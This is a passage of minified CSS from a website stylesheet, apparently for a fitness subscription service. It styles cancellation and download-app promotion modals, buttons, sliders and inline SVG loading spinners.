*{color:silver}.modal-cancel-subscription-success__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription-success__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription-success__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription-success__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription-success__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription-success__btn-save,.modal-cancel-subscription-success__btn-save:visited{color:#fff}.modal-cancel-subscription-success__btn-save:visited svg path,.modal-cancel-subscription-success__btn-save svg path{stroke:#fff}.modal-cancel-subscription-success__btn-close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px}.modal-cancel-subscription-success__btn-close.is-disabled,.modal-cancel-subscription-success__btn-close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-disabled svg path,.modal-cancel-subscription-success__btn-close[disabled] svg path{stroke:silver}.modal-cancel-subscription-success__btn-close.is-disabled *,.modal-cancel-subscription-success__btn-close[disabled] *{color:silver}.modal-cancel-subscription-success__btn-close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription-success__btn-close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription-success__btn-close.is-loading *{color:#fafafa}.modal-cancel-subscription-success__btn-close.is-loading svg path{stroke:#fafafa}.modal-cancel-subscription-success__btn-close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription-success__btn-close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-cancel-subscription-success__btn-close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-cancel-subscription-success__btn-close,.modal-cancel-subscription-success__btn-close:visited{color:#303030}.modal-cancel-subscription-success__btn-close:visited svg path,.modal-cancel-subscription-success__btn-close svg path{stroke:#303030}.cancel-subscription-slider{position:relative}.cancel-subscription-slider__nav{position:absolute;top:0;bottom:0;left:-8px;right:0;margin:auto;width:calc(100% - 16px);height:48px;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;z-index:10}@media(min-width:768px){.cancel-subscription-slider__nav{display:-webkit-box;display:-ms-flexbox;display:flex;left:-16px;width:calc(100% + 32px)}}.cancel-subscription-slider__nav-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 12px}.cancel-subscription-slider__nav-btn.is-disabled,.cancel-subscription-slider__nav-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.cancel-subscription-slider__nav-btn.is-disabled svg path,.cancel-subscription-slider__nav-btn[disabled] svg path{stroke:silver}.cancel-subscription-slider__nav-btn.is-disabled *,.cancel-subscription-slider__nav-btn[disabled] *{color:silver}.cancel-subscription-slider__nav-btn.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.cancel-subscription-slider__nav-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.cancel-subscription-slider__nav-btn.is-loading *{color:#fafafa}.cancel-subscription-slider__nav-btn.is-loading svg path{stroke:#fafafa}.cancel-subscription-slider__nav-btn:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.cancel-subscription-slider__nav-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.cancel-subscription-slider__nav-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.cancel-subscription-slider__nav-btn,.cancel-subscription-slider__nav-btn:visited{color:#303030}.cancel-subscription-slider__nav-btn:visited svg path,.cancel-subscription-slider__nav-btn svg path{stroke:#303030}.cancel-subscription-slider__nav-btn:disabled{opacity:0}.modal-download-app__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:48px;width:48px;background:transparent;padding:0}.modal-download-app__closer.is-disabled,.modal-download-app__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__closer.is-disabled svg path,.modal-download-app__closer[disabled] svg path{stroke:silver}.modal-download-app__closer.is-disabled *,.modal-download-app__closer[disabled] *{color:silver}.modal-download-app__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__closer.is-loading *{color:#fafafa}.modal-download-app__closer.is-loading svg path{stroke:#fafafa}.modal-download-app__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app__closer,.modal-download-app__closer:visited{color:#303030}.modal-download-app__closer:visited svg path,.modal-download-app__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app__closer{top:16px;right:16px}}.modal-download-app__closer:hover{background:transparent;opacity:.8}.modal-download-app__closer svg{pointer-events:none}.modal-download-app__closer svg path{stroke:#b0b0b0}@media(min-width:768px){.modal-download-app__closer svg path{stroke:#fff}}.modal-download-app__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:760px;padding:48px 16px 32px;border-radius:24px 24px 0 0;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#f0e6fc));background:linear-gradient(180deg,#fff,#f0e6fc);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end}@media(min-width:768px){.modal-download-app__wrapper{border-radius:32px;background:center top 40%/cover no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='760' height='303' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.25' d='M1283.84 289.96c.08.166.25.087.33.253-91.68 19.131-181.49 48.713-267.22 89.119-85.724 40.406-165.701 90.849-238.639 149.305l-.156-.331c-18.641-74.579-44.811-147.835-78.288-218.861-33.711-71.523-73.88-138.585-119.863-200.682 91.678-19.132 181.654-48.792 267.381-89.198 85.727-40.406 165.875-90.927 238.975-149.462 18.63 74.988 44.79 148.654 78.5 220.177 33.48 71.026 73.32 137.836 118.98 199.68zm559 19.2c-154.9-82.997-276.97-211.819-352.98-372.667-75.61-160.839-97.28-336.984-62.71-509.283 1.91-9.8 3.23-29.041 3.23-29.041 5.15-70.817-32.47-140.697-100.64-173.317-50.52-24.146-107.23-22.507-154.6-.182a180.228 180.228 0 00-85.22 84.281c-82.09 168.794-222.169 306.65-394.624 387.933-172.455 81.283-367.942 101.59-550.377 57.472-96.17-23.267-193.581 35.596-217.503 131.45C-90.81-40.854-60.857 32.642-2.959 73.745c0 0 15.685 11.222 24.456 15.992 154.897 82.998 276.969 211.819 352.907 372.501 75.683 161.005 97.35 337.15 62.781 509.449-1.903 9.8-3.23 29.043-3.23 29.043-5.147 70.82 32.478 140.7 100.646 173.32 50.517 24.14 107.226 22.5 154.593.18a180.2 180.2 0 0085.227-84.28c82.084-168.798 222.166-306.654 394.619-387.937 172.46-81.283 367.94-101.59 550.38-57.472 96.17 23.267 193.58-35.596 217.5-131.45 18.23-73.34-11.73-146.836-69.62-187.939 0 0-15.69-11.222-24.46-15.992z' fill='url(%23paint0_linear_1021_19610)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_1021_19610' x1='1313.5' y1='419.606' x2='766.431' y2='-412.625' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23F0E6FC' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%23F0E6FC'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E"),linear-gradient(261deg,#8e5eff,#7f4cf7 51.49%,#7f4cf7 90.99%);padding:24px;-ms-flex-item-align:center;align-self:center}}.modal-download-app__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app__container::-webkit-scrollbar-track{background:transparent}.modal-download-app__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app__discount{display:none}@media(min-width:768px){.modal-download-app__discount{-webkit-box-flex:0;-ms-flex:none;flex:none;width:45%;margin-right:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px}}.modal-download-app__discount:after,.modal-download-app__discount:before{content:"";display:block;width:48px;height:48px;background:50%/25px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='25' height='25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.161 9.928a3 3 0 100-6 3 3 0 000 6zM18.161 21.928a3 3 0 100-6 3 3 0 000 6zM21.161 3.928l-18 18' stroke='%237F4CF7' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") #fff;border-radius:16px;-webkit-transform:rotate(21deg);transform:rotate(21deg);-ms-flex-item-align:start;align-self:flex-start}.modal-download-app__discount:after{-webkit-transform:rotate(-10deg);transform:rotate(-10deg);-ms-flex-item-align:end;align-self:flex-end}.modal-download-app__discount span{display:-webkit-box;display:-ms-flexbox;display:flex;font-family:RF Tone Semi Bold,sans-serif;color:#fff;font-size:128px;line-height:1;-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-flex-item-align:center;align-self:center}.modal-download-app__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app__content{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.modal-download-app__logo{width:88px;margin-bottom:24px}.modal-download-app__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app__logo{display:none}}.modal-download-app__title{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#303030;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:768px){.modal-download-app__title{color:#fff;font-size:30px;text-align:left;margin-bottom:12px}}.modal-download-app__title.is-mobile{display:block}@media(min-width:768px){.modal-download-app__title.is-mobile{display:none}}.modal-download-app__title.is-desktop{display:none}@media(min-width:768px){.modal-download-app__title.is-desktop{display:block}}.modal-download-app__subtitle{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#303030;line-height:1.37;letter-spacing:-.3px;margin:0 0 24px;text-align:center;max-width:330px}@media(min-width:768px){.modal-download-app__subtitle{max-width:unset;color:#fff;font-size:18px;line-height:1.28;text-align:left;margin-bottom:auto}}.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s 